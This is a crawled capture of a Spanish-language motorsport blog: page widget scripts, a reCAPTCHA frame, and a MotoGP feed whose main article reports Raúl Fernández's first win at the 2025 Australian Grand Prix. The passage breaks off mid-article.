\x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4441456083207221570', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s72-c/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg', 'pageName': 'MotoGP: M\xe1rquez fuerza un error de Rossi para llevarse la victoria en Malasia', 'pageTitle': 'RECTA PRINCIPAL: MotoGP: M\xe1rquez fuerza un error de Rossi para llevarse la victoria en Malasia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MotoGP: M\xe1rquez fuerza un error de Rossi para llevarse la victoria en Malasia', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg', 'url': 'https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4441456083207221570}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5qVwp9KtqrW7vBVHX8QxBrnjxSQg:1769015771987', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SpQ7TTu58UC_WJ_n0tEIGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015774499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/feeds/posts/default/-/MotoGP?alt=json-in-script&max-results=3&callback=jQuery111004419942438602902_1769015769926&_=1769015769927
body_size: 11029
content:
// API callback
jQuery111004419942438602902_1769015769926({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020"},"updated":{"$t":"2026-01-20T08:20:34.738-03:00"},"category":[{"term":"Dakar"},{"term":"Argentinos en el exterior"},{"term":"Internacionales"},{"term":"MotoGP"},{"term":"Industria"},{"term":"Fórmula 1"},{"term":"Turismo Carretera"},{"term":"Rally Mundial"},{"term":"Motociclismo Nacional"},{"term":"Rally"},{"term":"Turismo Competición 2000"},{"term":"Rally Cross Country"},{"term":"Top Race"},{"term":"Lanzamientos"},{"term":"Turismo Nacional"},{"term":"WorldSBK"},{"term":"Autos"},{"term":"MXGP"},{"term":"Otras categorías"},{"term":"Clásicas"},{"term":"Rally Argentina"},{"term":"Marcas"},{"term":"Motos"},{"term":"Gran Turismo"},{"term":"WTCC"},{"term":"Eléctricos"},{"term":"Novedades"},{"term":"Súper TC2000"},{"term":"Fórmula E"},{"term":"MotoGP Argentina"},{"term":"NASCAR"},{"term":"Superdeportivos"},{"term":"MXGP Argentina"},{"term":"Codasur"},{"term":"F3 Sudamericana"},{"term":"Mundial de Rallycross"},{"term":"Motonáutica"},{"term":"Indycar Series"},{"term":"Superbike"},{"term":"ISDE"},{"term":"Enduro del Verano"},{"term":"AMA\/FIM Supercross"},{"term":"Notas y reportajes"},{"term":"WTCR"},{"term":"Mundial Enduro"},{"term":"TCR International Series"},{"term":"Exposiciones"},{"term":"TCR South America"},{"term":"Rallycross"},{"term":"Porsche"},{"term":"Karting"},{"term":"McLaren"},{"term":"Ferrari"},{"term":"Ducati"},{"term":"FIA WEC"},{"term":"F4 Sudamericana"},{"term":"Aston Martin"},{"term":"Moto3"},{"term":"Cobertura WRC"},{"term":"Videos"},{"term":"Lamborghini"},{"term":"BMW"},{"term":"Corporativas"},{"term":"Bugatti"},{"term":"Especial MotoGP"},{"term":"Nissan"},{"term":"MotoE"},{"term":"Mundial SuperEnduro"},{"term":"BMW Motorrad"},{"term":"Mercedes"},{"term":"Toyota"},{"term":"Hypercars"},{"term":"Honda Motor"},{"term":"Suzuki"},{"term":"Audi"},{"term":"Extreme E"},{"term":"Maserati"},{"term":"Volkswagen"},{"term":"Pininfarina"},{"term":"Ford"},{"term":"Silk Way Rally"},{"term":"Husqvarna"},{"term":"WorldSBK Argentina"},{"term":"Renault"},{"term":"Bentley"},{"term":"KTM"},{"term":"Royal Enfield"},{"term":"Honda"},{"term":"Lexus"},{"term":"Lotus"},{"term":"Peugeot"},{"term":"Benelli"},{"term":"Fiat"},{"term":"MINI"},{"term":"South American Rally Race"},{"term":"CFMOTO"},{"term":"Camiones"},{"term":"Citroën"},{"term":"Harley-Davison"},{"term":"Kawasaki"},{"term":"Mercedes-Benz Camiones y Buses"},{"term":"Motomel"},{"term":"Pilotos Vte. López"},{"term":"TCR WORLD TOUR"},{"term":"Yamaha"},{"term":"Zanella"},{"term":"Jaguar"},{"term":"Jeep"},{"term":"Sym"},{"term":"Alpine"},{"term":"Okinoi"},{"term":"Triumph Motorcycles"},{"term":"Chevrolet"},{"term":"DS Automobiles"},{"term":"Futuristas"},{"term":"GasGas"},{"term":"Gordon Murray Automotive"},{"term":"Iveco"},{"term":"Morgan"},{"term":"RAM"},{"term":"Alfa Romeo"},{"term":"Hyundai"},{"term":"Italdesign"},{"term":"Spyker"},{"term":"TCR Europe"},{"term":"AC Cobra"},{"term":"Aprilia"},{"term":"BYD"},{"term":"Bajaj"},{"term":"FIM Sand Races"},{"term":"Ginetta"},{"term":"Polestar"},{"term":"Scania"},{"term":"Subastas"},{"term":"TC Pick Up"},{"term":"Abarth"},{"term":"CUPRA"},{"term":"Can-Am"},{"term":"Ciclismo"},{"term":"Dendrobium"},{"term":"Enduro del Invierno"},{"term":"Fisker"},{"term":"Hennessey"},{"term":"INFINITI"},{"term":"Kia"},{"term":"Koenigsegg"},{"term":"MG Motor"},{"term":"Movilidad Sustentable"},{"term":"Pagani"},{"term":"Vespa"},{"term":"World Supercross"},{"term":"eSports"},{"term":"ŠKODA"},{"term":"Arc"},{"term":"BAC"},{"term":"Brabham"},{"term":"Buses"},{"term":"Caterham"},{"term":"Czinger"},{"term":"DEUS"},{"term":"FIA Fórmula 2"},{"term":"FIA Fórmula 3"},{"term":"FIM EWC"},{"term":"Gilera"},{"term":"IMSA"},{"term":"JAC Motors"},{"term":"Jannarelly"},{"term":"Keeway"},{"term":"Kymco"},{"term":"Lifan Motos"},{"term":"MV Agusta"},{"term":"Mitsubishi Motors"},{"term":"Mondial"},{"term":"Morbidelli"},{"term":"Moto Morini"},{"term":"Motocross"},{"term":"Nichols Cars"},{"term":"QJ MOTOR"},{"term":"RSE"},{"term":"Red Bull MotoGP Rookies Cup"},{"term":"Rimac"},{"term":"Rodin Cars"},{"term":"TC2000"},{"term":"Teknial"},{"term":"Travesías"},{"term":"Tushek"},{"term":"Volvo"},{"term":"Zenovo"},{"term":"ATS CORSA"},{"term":"Aiways"},{"term":"Aspark"},{"term":"Austro Daimler"},{"term":"Automobili Estrema"},{"term":"Automovilismo argentino"},{"term":"BIMOTA"},{"term":"Bermat"},{"term":"Beta Motorcycles"},{"term":"Bizzarrini"},{"term":"Ceccato"},{"term":"Corven"},{"term":"Cyan"},{"term":"Dacia"},{"term":"Daytona"},{"term":"Dodge"},{"term":"Dongfeng"},{"term":"Engler"},{"term":"F4 USA"},{"term":"Facundo Regalia"},{"term":"Ferrari 296 GT3 Daytona"},{"term":"Ferrari Challenge North America"},{"term":"Franco Paolini"},{"term":"Fórmula 4"},{"term":"Fórmula 4 Estados Unidos"},{"term":"GTDX"},{"term":"Hero"},{"term":"Hispano Suiza"},{"term":"Hurtan Automóviles"},{"term":"IMSA VP Racing SportsCar Challenge"},{"term":"KOVE"},{"term":"Karma"},{"term":"Lancia"},{"term":"Lincoln"},{"term":"Lister"},{"term":"Matías Pérez Companc"},{"term":"Mazda"},{"term":"Motoencuentros"},{"term":"Motori"},{"term":"Motoviajeros"},{"term":"NAWA"},{"term":"NIU"},{"term":"Nuuv"},{"term":"Offshore"},{"term":"Orbea"},{"term":"PAL-V"},{"term":"Pirelli"},{"term":"Piëch"},{"term":"Praga"},{"term":"Prodrive"},{"term":"Puritalia"},{"term":"Qooder"},{"term":"RVM"},{"term":"Radford Motors"},{"term":"Radical"},{"term":"Rieju"},{"term":"Road to Success"},{"term":"SX Champs Series"},{"term":"Salón Moto"},{"term":"Side by Side"},{"term":"Sport Prototipos"},{"term":"SuperSOCO"},{"term":"TVS"},{"term":"Torrot"},{"term":"Touring Superleggera"},{"term":"Utilitarios"},{"term":"VOLT"},{"term":"VUHL"},{"term":"White Motorcycle Concepts"},{"term":"YANGWANG"},{"term":"Zapp"}],"title":{"type":"text","$t":"RECTA PRINCIPAL"},"subtitle":{"type":"html","$t":"Sitio web con información de la industria automotriz, motovehículos y la actividad deportiva del mundo motor."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/search\/label\/MotoGP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP\/-\/MotoGP?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3069"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-3431072472153725262"},"published":{"$t":"2025-10-19T10:44:00.003-03:00"},"updated":{"$t":"2025-10-19T10:44:50.549-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Raúl Fernández consigue su primera victoria en MotoGP en el Gran Premio de Australia 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto español y el equipo Trackhouse celebraron un triunfo histórico en Phillip Island, mientras Fabio Di Giannantonio y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Marco+Bezzecchi+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EMarco Bezzecchi\u003C\/a\u003E completaron el podio en una carrera de estrategia y recuperación.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ra%C3%BAl+Fern%C3%A1ndez+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ERaúl Fernández\u003C\/a\u003E \u003C\/b\u003E(\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Trackhouse+MotoGP+Team\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ETrackhouse MotoGP Team\u003C\/a\u003E) logró su primera victoria en la categoría reina del motociclismo mundial en el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Australia+2025\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EGran Premio de Australia 2025\u003C\/a\u003E\u003C\/b\u003E, celebrado en el circuito de\u003Cb\u003E Phillip Island\u003C\/b\u003E. El piloto español dominó gran parte de la carrera para conseguir un triunfo tanto personal como para su equipo, que también celebraba su primer éxito en \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EMotoGP\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BnqCkyvXHqD0YC0KiaQJOZSIujYSvLydLjIh6hlgrMh2_H4qcsbgELX1iKyiUjEaDfb8hBflBFHREPyS5VWW9e-DT9lzuBI25LZixdlA3CI02EPucF0ySX2le-4jJ_wio1vghKy1nSZgGgeVaBDCtdbKtrv5QOh8TXC3VnCePUXy_6meSA7Z9-xacUhd\/s800\/184df356-6c86-f4c3-2304-ec10f2fa393b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BnqCkyvXHqD0YC0KiaQJOZSIujYSvLydLjIh6hlgrMh2_H4qcsbgELX1iKyiUjEaDfb8hBflBFHREPyS5VWW9e-DT9lzuBI25LZixdlA3CI02EPucF0ySX2le-4jJ_wio1vghKy1nSZgGgeVaBDCtdbKtrv5QOh8TXC3VnCePUXy_6meSA7Z9-xacUhd\/s16000\/184df356-6c86-f4c3-2304-ec10f2fa393b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFabio Di Giannantonio \u003C\/b\u003E(Pertamina Enduro VR46 Racing Team) realizó una notable remontada desde la décima posición en la parrilla para finalizar en la segunda posición, a 1.4 segundos del vencedor. \u003Cb\u003EMarco Bezzecchi\u003C\/b\u003E (Aprilia Racing) completó el podio tras superar a \u003Cb\u003EÁlex Márquez\u003C\/b\u003E (BK8 Gresini Racing MotoGP) en las fases finales de la competencia, un resultado destacado considerando que el piloto italiano tuvo que cumplir durante la carrera con una penalización de dos\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Long+Laps+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ELong Laps\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa salida fue crucial para Bezzecchi, quien desde la primera fila consiguió el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=holeshot+racing\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003Eholeshot\u003C\/a\u003E \u003C\/b\u003Epara tomar el liderato inicial. Fernández se situó segundo, seguido por \u003Cb\u003EPedro Acosta\u003C\/b\u003E (Red Bull KTM Factory Racing). Este trío logró construir rápidamente una ventaja sobre el grupo de perseguidores, encabezado por \u003Cb\u003EFabio Quartararo\u003C\/b\u003E (Monster Energy Yamaha MotoGP).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrxCoEk8dR7r4QP3MyYuN6TsuHQMSj_q1F8Gl1pFjlD4XP5_ZCGFBmQXkBZsVj0zB7Z3EBUfonTlm6Kl8x-xZV4fl0uwnhH1m42duYZQfoqUi0eB77gAm0-SLA82FWtCJ7xaNEmugO4Tg_58XCoxgtsVnO9K2uyrHQkNcu-RfdXFkeFVCo4DM7OPI9C41\/s800\/e41a3570-3884-6d58-5473-8e45d7e3dd46.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrxCoEk8dR7r4QP3MyYuN6TsuHQMSj_q1F8Gl1pFjlD4XP5_ZCGFBmQXkBZsVj0zB7Z3EBUfonTlm6Kl8x-xZV4fl0uwnhH1m42duYZQfoqUi0eB77gAm0-SLA82FWtCJ7xaNEmugO4Tg_58XCoxgtsVnO9K2uyrHQkNcu-RfdXFkeFVCo4DM7OPI9C41\/s16000\/e41a3570-3884-6d58-5473-8e45d7e3dd46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBezzecchi recibió la notificación de su doble penalización en la segunda vuelta, pero optó por una estrategia de demorar su cumplimiento para intentar construir una ventaja sobre sus rivales. Finalmente, en la quinta vuelta, ingresó al \u003Cb\u003ELong Lap \u003C\/b\u003Epor primera vez, acción que le costó aproximadamente dos segundos y lo relegó detrás de Fernández y Acosta. Poco después, cumplió con la segunda sanción, lo que lo dejó en quinta posición y a 2.8 segundos del liderato, ahora en manos de Fernández.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMientras Fernández gestionaba su ventaja al frente, dos caídas se sucedieron en la parte media de la carrera:\u003Cb\u003E Johann Zarco\u003C\/b\u003E (CASTROL Honda LCR) y el local\u003Cb\u003E Jack Miller\u003C\/b\u003E (Prima Pramac Yamaha MotoGP) se vieron forzados al abandono.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LmEegbBHMZCaFCAt70NsF-FHtbmq5Zsjpmi2OV4tqi22wXXOI4CvvP1zTmWjtTSoF2aTomFdgPb6vzcqvlqpX-Zh6jiqqUcSoN3wD-w29PhQiJy3C2doWJm2PkYE9AB6zPlCo7SS_1RfLhx_L9nPBwxPvE7qr1nLt166yjeuutrMVuCVXnJigYEZskSn\/s800\/ae786772-03b6-9854-5c33-17d1eb08c8ea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LmEegbBHMZCaFCAt70NsF-FHtbmq5Zsjpmi2OV4tqi22wXXOI4CvvP1zTmWjtTSoF2aTomFdgPb6vzcqvlqpX-Zh6jiqqUcSoN3wD-w29PhQiJy3C2doWJm2PkYE9AB6zPlCo7SS_1RfLhx_L9nPBwxPvE7qr1nLt166yjeuutrMVuCVXnJigYEZskSn\/s16000\/ae786772-03b6-9854-5c33-17d1eb08c8ea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEn la etapa final, Di Giannantonio demostró un ritmo superior. El piloto italiano primero superó a Acosta y luego, en una maniobra decidida, adelantó a \u003Cb\u003EÁlex Márquez \u003C\/b\u003Epara asegurar la segunda posición. Sin embargo, la ventaja de Fernández, que se mantuvo en torno a los tres segundos, resultó inalcanzable.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBezzecchi, en su remontada, logró superar a Acosta y, en la penúltima vuelta, ejecutó un adelantamiento sobre Márquez para arrebatarle la tercera posición y asegurar un lugar en el podio. Esta actuación, sumada al abandono de \u003Cb\u003EFrancesco Bagnaia \u003C\/b\u003E(Ducati Lenovo Team), permitió a Bezzecchi escalar hasta la tercera posición del Campeonato Mundial.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnHfHLod4bCWHI495_dadlvZyg9K2-tjjWEMo-CXWRZAV0l476SUejlhFHrfbzlS3ZIXbTtsnzraa96-t2i9flbjwwVkuswnTF1O_yZnl_coCki1yCLAYTN2ALp4gfv91U59QBd6hPh84l9QEgeSXyCN2YMTGGi3i3VexlxAoap9m6sLg5xxTYuf3D5Kb\/s800\/feab52e1-3921-9733-a2ab-a818947ca52e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnHfHLod4bCWHI495_dadlvZyg9K2-tjjWEMo-CXWRZAV0l476SUejlhFHrfbzlS3ZIXbTtsnzraa96-t2i9flbjwwVkuswnTF1O_yZnl_coCki1yCLAYTN2ALp4gfv91U59QBd6hPh84l9QEgeSXyCN2YMTGGi3i3VexlxAoap9m6sLg5xxTYuf3D5Kb\/s16000\/feab52e1-3921-9733-a2ab-a818947ca52e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÁlex Márquez \u003C\/b\u003Efinalizó cuarto, seguido por \u003Cb\u003EPedro Acosta\u003C\/b\u003E, quien resistió por un estrecho margen de 0.040 segundos el ataque de\u003Cb\u003E Luca Marini\u003C\/b\u003E (Honda HRC 